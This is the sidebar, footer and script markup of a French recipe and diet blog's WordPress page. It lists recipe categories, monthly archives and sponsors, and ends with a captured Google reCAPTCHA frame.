	<li class="cat-item cat-item-13"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='https://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="https://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 607)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="https://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="euPGfEVPvMByxyf3vule6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719838091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>